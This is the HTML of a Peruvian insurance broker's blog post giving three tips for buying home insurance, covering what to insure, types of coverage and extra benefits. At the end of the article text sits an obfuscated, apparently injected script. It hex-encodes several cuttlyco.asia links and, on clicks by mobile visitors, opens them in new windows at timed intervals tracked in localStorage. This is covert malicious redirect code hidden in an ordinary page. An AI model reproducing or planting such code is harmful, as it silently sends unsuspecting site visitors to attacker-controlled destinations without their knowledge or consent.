		<li id="-mega-dropdown-96-14" class="oxy-mega-dropdown  " ><a  target="_self" href="https://www.gerenciaderiesgos.com" class="oxy-mega-dropdown_link oxy-mega-dropdown_just-link " data-disable-link="disable" data-expanded="disable" ><span class="oxy-mega-dropdown_link-text">Inicio</span></a></li>

		
		<li id="-mega-dropdown-97-14" class="oxy-mega-dropdown  " ><a  target="_self" href="https://www.gerenciaderiesgos.com/sobre-nosotros" class="oxy-mega-dropdown_link oxy-mega-dropdown_just-link " data-disable-link="disable" data-expanded="disable" ><span class="oxy-mega-dropdown_link-text">Nosotros</span></a></li>

		
		<li id="-mega-dropdown-98-14" class="oxy-mega-dropdown  " ><a  href="https://www.gerenciaderiesgos.com/seguro/seguros-personales" class="oxy-mega-dropdown_link " data-disable-link="enable" data-expanded="disable" ><span class="oxy-mega-dropdown_link-text">Personas</span><span class="oxy-mega-dropdown_icon"><svg id="icon-mega-dropdown-98-14"><use xlink:href="#FontAwesomeicon-angle-down"></use></svg></span></a><div class="oxy-mega-dropdown_inner oxy-header-container" data-icon="FontAwesomeicon-angle-down"><div class="oxy-mega-dropdown_container"><div class="oxy-inner-content oxy-mega-dropdown_content oxy-header-container">
		<div id="-slide-menu-392-14" class="oxy-slide-menu " ><nav class="oxy-slide-menu_inner"  data-currentopen="disable" data-duration="300" data-collapse="disable" data-start="open" data-icon="FontAwesomeicon-minus" data-trigger-selector=".oxy-burger-trigger">  <ul id="menu-personas" class="oxy-slide-menu_list"><li id="menu-item-842" class="menu-item menu-item-type-post_type menu-item-object-seguros menu-item-842"><a href="https://www.gerenciaderiesgos.com/seguros/seguros-personales/seguro-autos/">Autos</a></li>
<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-seguros menu-item-841"><a href="https://www.gerenciaderiesgos.com/seguros/seguros-obligatorios/seguro-soat/">SOAT</a></li>
<li id="menu-item-588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-588"><a href="https://www.gerenciaderiesgos.com/seguros/seguro-accidentes-personales/">Accidentes Personales</a></li>
<li id="menu-item-589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-589"><a href="https://www.gerenciaderiesgos.com/seguros/seguro-de-salud/">Salud</a></li>
<li id="menu-item-590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-590"><a href="https://www.gerenciaderiesgos.com/seguros/seguro-oncologico/">Oncológicos</a></li>
<li id="menu-item-591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-591"><a href="https://www.gerenciaderiesgos.com/seguros/seguro-hogar/">Hogar</a></li>
<li id="menu-item-592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-592"><a href="https://www.gerenciaderiesgos.com/seguros/seguro-de-viajes/">Viajes</a></li>
<li id="menu-item-593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-593"><a href="https://www.gerenciaderiesgos.com/seguros/seguro-de-vida-individual/">Vida Individual</a></li>
</ul></nav></div>

		</div></div></div></li>

		
		<li id="-mega-dropdown-160-14" class="oxy-mega-dropdown  " ><a  href="https://www.gerenciaderiesgos.com/seguro/seguros-de-empresas" class="oxy-mega-dropdown_link " data-disable-link="enable" data-expanded="disable" ><span class="oxy-mega-dropdown_link-text">Empresas</span><span class="oxy-mega-dropdown_icon"><svg id="icon-mega-dropdown-160-14"><use xlink:href="#FontAwesomeicon-angle-down"></use></svg></span></a><div class="oxy-mega-dropdown_inner oxy-header-container" data-icon="FontAwesomeicon-angle-down"><div class="oxy-mega-dropdown_container"><div class="oxy-inner-content oxy-mega-dropdown_content oxy-header-container">
		<div id="-slide-menu-398-14" class="oxy-slide-menu  " ><nav class="oxy-slide-menu_inner"  data-currentopen="disable" data-duration="300" data-collapse="disable" data-start="open" data-icon="FontAwesomeicon-minus" data-trigger-selector=".oxy-burger-trigger">  <ul id="menu-empresas" class="oxy-slide-menu_list"><li id="menu-item-579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-579"><a href="https://www.gerenciaderiesgos.com/seguros/seguro-multiriesgo-incendio/">Seguro Multiriesgos (Incendio)</a></li>
<li id="menu-item-580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-580"><a href="https://www.gerenciaderiesgos.com/seguros/seguro-patrimonio-empresa/">Seguro Patrimonio</a></li>
<li id="menu-item-581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-581"><a href="https://www.gerenciaderiesgos.com/seguros/seguro-autos-empresas/">Seguro Vehicular (Flota de Unidades)</a></li>
<li id="menu-item-582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-582"><a href="https://www.gerenciaderiesgos.com/seguros/seguro-car/">Seguro CAR</a></li>
<li id="menu-item-583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-583"><a href="https://www.gerenciaderiesgos.com/seguros/seguro-trec/">Seguro TREC</a></li>
<li id="menu-item-584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-584"><a href="https://www.gerenciaderiesgos.com/seguros/seguro-responsabilidad-civil/">Seguro de Responsabilidad Civil</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-585"><a href="https://www.gerenciaderiesgos.com/seguros/seguro-importaciones-exportaciones/">Seguro de Importaciones y Expotaciones</a></li>
<li id="menu-item-586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-586"><a href="https://www.gerenciaderiesgos.com/seguros/seguro-transportes/">Seguro de Transportes</a></li>
</ul></nav></div>

		</div></div></div></li>

		
		<li id="-mega-dropdown-204-14" class="oxy-mega-dropdown  " ><a  href="https://www.gerenciaderiesgos.com/seguro/seguros-obligatorios" class="oxy-mega-dropdown_link " data-disable-link="enable" data-expanded="disable" ><span class="oxy-mega-dropdown_link-text">Obligatorios</span><span class="oxy-mega-dropdown_icon"><svg id="icon-mega-dropdown-204-14"><use xlink:href="#FontAwesomeicon-angle-down"></use></svg></span></a><div class="oxy-mega-dropdown_inner oxy-header-container" data-icon="FontAwesomeicon-angle-down"><div class="oxy-mega-dropdown_container"><div class="oxy-inner-content oxy-mega-dropdown_content oxy-header-container">
		<div id="-slide-menu-399-14" class="oxy-slide-menu  " ><nav class="oxy-slide-menu_inner"  data-currentopen="disable" data-duration="300" data-collapse="disable" data-start="open" data-icon="FontAwesomeicon-minus" data-trigger-selector=".oxy-burger-trigger">  <ul id="menu-obligatorios" class="oxy-slide-menu_list"><li id="menu-item-576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-576"><a href="https://www.gerenciaderiesgos.com/seguros/seguro-sctr/">Seguro Complementario de Trabajo de Alto Riesgo</a></li>
<li id="menu-item-577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-577"><a href="https://www.gerenciaderiesgos.com/seguros/seguro-vida-ley/">Seguro de Vida Ley</a></li>
<li id="menu-item-578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-578"><a href="https://www.gerenciaderiesgos.com/seguros/seguro-soat/">SOAT</a></li>
</ul></nav></div>

		</div></div></div></li>

		
		<li id="-mega-dropdown-205-14" class="oxy-mega-dropdown  " ><a  href="#" class="oxy-mega-dropdown_link " data-disable-link="enable" data-expanded="disable" ><span class="oxy-mega-dropdown_link-text">Más Información</span><span class="oxy-mega-dropdown_icon"><svg id="icon-mega-dropdown-205-14"><use xlink:href="#FontAwesomeicon-angle-down"></use></svg></span></a><div class="oxy-mega-dropdown_inner oxy-header-container" data-icon="FontAwesomeicon-angle-down"><div class="oxy-mega-dropdown_container"><div class="oxy-inner-content oxy-mega-dropdown_content oxy-header-container">
		<div id="-slide-menu-401-14" class="oxy-slide-menu  " ><nav class="oxy-slide-menu_inner"  data-currentopen="disable" data-duration="300" data-collapse="disable" data-start="open" data-icon="FontAwesomeicon-minus" data-trigger-selector=".oxy-burger-trigger">  <ul id="menu-mas-informacion" class="oxy-slide-menu_list"><li id="menu-item-572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="https://www.gerenciaderiesgos.com/companias-de-seguro/">Compañias de Seguro</a></li>
<li id="menu-item-573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-573"><a href="https://www.gerenciaderiesgos.com/noticia/">Noticias</a></li>
<li id="menu-item-733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-733"><a href="https://www.gerenciaderiesgos.com/preguntas-frecuentes-seguro/">Preguntas Frecuentes</a></li>
<li id="menu-item-574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-574"><a href="https://www.gerenciaderiesgos.com/boletines">Boletines</a></li>
<li id="menu-item-575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-575"><a href="https://www.gerenciaderiesgos.com/blog">Blog</a></li>
</ul></nav></div>

		</div></div></div></li>

		
		<li id="-mega-dropdown-258-14" class="oxy-mega-dropdown " ><a  href="#" class="oxy-mega-dropdown_link " data-disable-link="enable" data-expanded="disable" ><span class="oxy-mega-dropdown_link-text">Contáctanos</span><span class="oxy-mega-dropdown_icon"><svg id="icon-mega-dropdown-258-14"><use xlink:href="#FontAwesomeicon-angle-down"></use></svg></span></a><div class="oxy-mega-dropdown_inner oxy-header-container" data-icon="FontAwesomeicon-angle-down"><div class="oxy-mega-dropdown_container"><div class="oxy-inner-content oxy-mega-dropdown_content oxy-header-container">
		<div id="-slide-menu-387-14" class="oxy-slide-menu " ><nav class="oxy-slide-menu_inner"  data-currentopen="disable" data-duration="300" data-collapse="disable" data-start="open" data-icon="FontAwesomeicon-minus" data-trigger-selector=".oxy-burger-trigger">  <ul id="menu-contactanos" class="oxy-slide-menu_list"><li id="menu-item-566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-566"><a href="#">Cotización</a>
<ul class="sub-menu">
	<li id="menu-item-567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-567"><a href="https://www.gerenciaderiesgos.com/seguros/seguro-autos/#cotizar-ahora">Autos</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-568"><a href="https://www.gerenciaderiesgos.com/seguros/seguro-de-salud/#cotizar-ahora">Salud</a></li>
	<li id="menu-item-569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-569"><a href="https://www.gerenciaderiesgos.com/seguros/seguro-sctr/#cotizar-ahora">SCTR</a></li>
</ul>
</li>
<li id="menu-item-570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-570"><a href="https://www.gerenciaderiesgos.com/contacto">Otros</a></li>
</ul></nav></div>

		</div></div></div></li>

		</ul></nav>

		
		<div id="-burger-trigger-161-14" class="oxy-burger-trigger " ><button aria-label="Open menu" data-touch="click"  class="hamburger hamburger--slider " type="button"><span class="hamburger-box"><span class="hamburger-inner"></span></span></button></div>

		</div></div></div></header>
				<script type="text/javascript">
			jQuery(document).ready(function() {
				var selector = "#_header-89-14",
					scrollval = parseInt("150");
				if (!scrollval || scrollval < 1) {
											jQuery("body").css("margin-top", jQuery(selector).outerHeight());
						jQuery(selector).addClass("oxy-sticky-header-active");
									}
				else {
					var scrollTopOld = 0;
					jQuery(window).scroll(function() {
						if (!jQuery('body').hasClass('oxy-nav-menu-prevent-overflow')) {
							if (jQuery(this).scrollTop() > scrollval 
																) {
								if (
																		!jQuery(selector).hasClass("oxy-sticky-header-active")) {
									if (jQuery(selector).css('position')!='absolute') {
										jQuery("body").css("margin-top", jQuery(selector).outerHeight());
									}
									jQuery(selector)
										.addClass("oxy-sticky-header-active")
																			.addClass("oxy-sticky-header-fade-in");
																	}
							}
							else {
								jQuery(selector)
									.removeClass("oxy-sticky-header-fade-in")
									.removeClass("oxy-sticky-header-active");
								if (jQuery(selector).css('position')!='absolute') {
									jQuery("body").css("margin-top", "");
								}
							}
							scrollTopOld = jQuery(this).scrollTop();
						}
					})
				}
			});
		</script><section id="section-2-660" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="div_block-3-660" class="ct-div-block c-columns-l-2 c-columns-4 c-columns-gap-l" ><div id="div_block-4-660" class="ct-div-block c-padding-m c-col-span-3 c-col-span-l-2" ><h1 id="headline-6-660" class="ct-headline c-margin-bottom-m"><span id="span-14-660" class="ct-span" >Tres consejos antes de contratar un Seguro de Vivienda</span></h1><img  id="image-16-660" alt="" src="https://www.gerenciaderiesgos.com/wp-content/uploads/2022/10/domiciliario-280x158-1.jpg" class="ct-image c-margin-bottom-m"/><div id="text_block-17-660" class="ct-text-block" ><span id="span-20-660" class="ct-span oxy-stock-content-styles" >
<p>En Perú únicamente el 3.3% de viviendas cuenta con un seguro, de los cuales el 80% tiene el seguro como parte de un préstamo hipotecario que se está pagando. Es por ello que al momento de terminar de pagar el préstamo, muy pocos lo mantienen, ya que aun no se trabaja la cultura de prevención.</p>



<p>Aquí te damos tres consejos que debes tener en cuenta para contratar un seguro domiciliario:</p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<p><strong>1. Para asegurar la infraestructura y el contenido</strong></p>



<p>Si eres propietario probablemente tu interés esté en asegurar la infraestructura, el contenido o ambos. Si eres inquilino, tu interés será asegurar el contenido (muebles, artefactos, menaje, etc.) Si el contenido de la vivienda es particularmente valioso (obras de arte, joyas, colecciones, etc.) que debe ser declarado a la compañía de seguros y contar con los comprobantes de compra. </p>



<p><strong>2. Tipos de cobertura</strong></p>



<p>Ante un siniestro, debes tener en cuenta el tipo de cobertura que realiza tu aseguradora.<br>- <strong>Contra incendio.</strong> Protege tu inmueble ante daños parciales o totales ocasionados por fuego, explosiones y/o humo.<br>- <strong>Contra daños causados por agua.</strong> Más del 50% de casos son por daños de agua. Estos siniestros pueden llegar a ser muy costosos ya que afectan alfombras, pisos, muebles, puertas y hasta conexiones eléctricas.<br>- <strong>Contra robo</strong>. Funciona solo si los bienes de la casa están asegurados. <br>- <strong>Contra desastres naturales.</strong> Perú es un país altamente sísmico por lo que estamos sujetos a constantes movimientos telúricos además de huaicos, maremotos, etc. <br>- <strong>Responsabilidad civil.</strong> Por daños personales y materiales a terceros.   </p>



<p><strong>Beneficios adicionales </strong><br>Algunas de las aseguradoras otorgan beneficios adicionales tales como:</p>



<ul class="wp-block-list">
<li> Accidentes personales en el lugar asegurado</li>



<li>Alquiler de vivienda o alojamiento provisional en caso de un siniestro</li>



<li>Asistencias especializadas (gasfiteros, cerrajeros, vidrieros, electricistas, etc.)</li>



<li>Remoción de escombros</li>



<li>Servicio de vigilancia temporal</li>



<li>Ambulancia </li>
</ul>



<p>Todo depende de la aseguradora y del protocolo de beneficio. </p>



<p class="has-small-font-size"><strong>FUENTE:</strong><br><a href="https://rpp.pe/campanas/contenido-patrocinado/cuatro-consejos-antes-de-contratar-un-seguro-de-vivienda-noticia-1148540" target="_blank" rel="noreferrer noopener">https://rpp.pe/campanas/contenido-patrocinado/cuatro-consejos-antes-de-contratar-un-seguro-de-vivienda-noticia-1148540</a><br></p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x78\x41\x53\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x54\x6d\x63\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x68\x4d\x78\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x63\x54\x4b\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x74\x73\x6c\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4a\x45\x4a\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x53\x49\x6d\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x47\x78\x46\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x65\x4d\x78\x30\x63\x300','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x74\x45\x6c\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></span></div></div><div id="divc-col_block-150-670" class="ct-div-block c-padding-s c-col-span-l-2" ><div id="div_block-205-670" class="ct-div-block " ><a id="link-206-670" class="ct-link c-margin-bottom-s" href="https://www.gerenciaderiesgos.com/suscribete" target="_self"  ><div id="text_block-207-670" class="ct-text-block" >Suscríbete a nuetros<br><span id="span-208-670" class="ct-span" >Boletines</span></div></a>
		<div id="-wpgb-facet-209-670" class="oxy-wpgb-facet c-margin-bottom-s " ><div class="wpgb-facet wpgb-loading wpgb-facet-2" data-facet="2" data-grid="oxygen-element-151"></div></div>

		<div id="text_block-210-670" class="ct-text-block c-margin-bottom-s" >Categorías</div><div id="div_block-211-670" class="ct-div-block c-columns-5 c-margin-bottom-s" ><div id="div_block-212-670" class="ct-div-block" ></div><div id="div_block-213-670" class="ct-div-block c-col-span-4" ></div></div><div id="div_block-214-670" class="ct-div-block c-margin-bottom-s" ><a id="link-215-670" class="ct-link c-margin-bottom-xs" href="https://www.gerenciaderiesgos.com/category/accidentes-personales/" target="_self"  ><div id="text_block-216-670" class="ct-text-block" ></div><div id="text_block-217-670" class="ct-text-block" >Accidentes Personales</div></a><a id="link-218-670" class="ct-link c-margin-bottom-xs" href="https://www.gerenciaderiesgos.com/category/autos" target="_self"  ><div id="text_block-219-670" class="ct-text-block" ></div><div id="text_block-220-670" class="ct-text-block " >Autos</div></a><a id="link-221-670" class="ct-link c-margin-bottom-xs" href="https://www.gerenciaderiesgos.com/category/construcciones" target="_self"  ><div id="text_block-222-670" class="ct-text-block" ></div><div id="text_block-223-670" class="ct-text-block " >Construcción</div></a><a id="link-224-670" class="ct-link c-margin-bottom-xs" href="https://www.gerenciaderiesgos.com/category/hogar" target="_self"  ><div id="text_block-225-670" class="ct-text-block" ></div><div id="text_block-226-670" class="ct-text-block " >Hogar</div></a><a id="link-227-670" class="ct-link c-margin-bottom-xs" href="https://www.gerenciaderiesgos.com/noticias" target="_self"  ><div id="text_block-228-670" class="ct-text-block" ></div><div id="text_block-229-670" class="ct-text-block " >Noticias</div></a><a id="link-230-670" class="ct-link c-margin-bottom-xs" href="https://www.gerenciaderiesgos.com/category/oncologicos" target="_self"  ><div id="text_block-231-670" class="ct-text-block" ></div><div id="text_block-232-670" class="ct-text-block " >Oncológicos</div></a><a id="link-233-670" class="ct-link c-margin-bottom-xs" href="https://www.gerenciaderiesgos.com/category/preguntas-frecuentes-blog" target="_self"  ><div id="text_block-234-670" class="ct-text-block" ></div><div id="text_block-235-670" class="ct-text-block " >Preguntas Frecuentes</div></a><a id="link-236-670" class="ct-link c-margin-bottom-xs" href="https://www.gerenciaderiesgos.com/category/salud" target="_self"  ><div id="text_block-237-670" class="ct-text-block" ></div><div id="text_block-238-670" class="ct-text-block " >Salud</div></a><a id="link-239-670" class="ct-link c-margin-bottom-xs" href="https://www.gerenciaderiesgos.com/category/seguro-de-personas" target="_self"  ><div id="text_block-240-670" class="ct-text-block" ></div><div id="text_block-241-670" class="ct-text-block " >Seguro de Personas</div></a><a id="link-242-670" class="ct-link c-margin-bottom-xs" href="https://www.gerenciaderiesgos.com/category/viajes" target="_self"  ><div id="text_block-243-670" class="ct-text-block" ></div><div id="text_block-244-670" class="ct-text-block " >Viajes</div></a></div><div id="text_block-245-670" class="ct-text-block c-margin-bottom-s" >POSTS RECIENTES</div><div id="div_block-246-670" class="ct-div-block c-columns-5 c-margin-bottom-s" ><div id="div_block-247-670" class="ct-div-block" ></div><div id="div_block-248-670" class="ct-div-block c-col-span-4" ></div></div><div id="_dynamic_list-249-670" class="oxy-dynamic-list"><div id="div_block-250-670-1" class="ct-div-block c-columns-5 c-columns-gap-s" data-id="div_block-250-670"><a id="div_block-251-670-1" class="ct-link c-col-span-2" href="https://www.gerenciaderiesgos.com/soat-gerencia-de-riesgos/" target="_self" data-id="div_block-251-670"><img id="image-252-670-1" alt="" src="https://www.gerenciaderiesgos.com/wp-content/uploads/2023/08/Blog.jpg" class="ct-image" data-id="image-252-670"></a><a id="div_block-253-670-1" class="ct-link c-col-span-3" href="https://www.gerenciaderiesgos.com/soat-gerencia-de-riesgos/" target="_self" data-id="div_block-253-670"><div id="text_block-254-670-1" class="ct-text-block c-margin-bottom-xs" data-id="text_block-254-670"><span id="span-255-670-1" class="ct-span" data-id="span-255-670">SOAT Gerencia de Riesgos</span></div></a></div><div id="div_block-250-670-2" class="ct-div-block c-columns-5 c-columns-gap-s" data-id="div_block-250-670"><a 